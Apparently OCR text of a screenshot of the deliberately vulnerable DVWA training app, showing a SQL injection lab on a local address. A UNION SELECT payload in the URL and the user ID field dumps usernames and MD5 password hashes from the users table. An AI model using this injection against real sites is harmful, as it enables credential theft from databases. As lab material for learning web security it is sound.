 Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7